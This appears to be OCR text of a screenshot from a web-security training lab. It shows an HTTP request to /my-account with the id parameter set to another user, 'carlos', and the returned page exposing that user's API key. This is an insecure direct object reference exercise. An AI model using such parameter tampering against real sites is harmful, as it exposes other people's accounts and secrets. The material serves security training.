 Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a70009d04fe2c61821a4904001f00b7.web-security-academy.net
3 Cookie: session=BJGElreC4r4P5HQUbD3pAIYJS3HpGxgL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: es-ES
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a70009d04fe2c61821a4904001f00b7.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Inspector
Notes
Academy
request parameter
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: j6Zk8qmlmPTKvUiowRdCaeE6xa86cDcf
Email
Update email